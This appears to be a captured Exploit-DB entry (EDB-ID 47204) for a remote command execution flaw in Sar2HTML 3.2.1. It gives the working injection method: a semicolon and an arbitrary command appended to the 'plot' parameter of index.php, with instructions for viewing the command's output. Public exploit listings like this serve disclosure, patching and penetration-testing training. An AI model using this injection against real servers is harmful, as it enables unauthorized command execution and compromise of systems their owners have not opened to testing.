 https://www.exploit-db.com/exploits/47204
90%
EXPLOIT
DATABASE
Sar2HTML 3.2.1 - Remote Command Execution
EDB-ID:
47204
CVE:
N/A
EDB Verified:
Author:
CEMAL CIHAD ÇİFTÇİ
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-08-02
Vulnerable App:
PWK
AWAE
WIFU
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.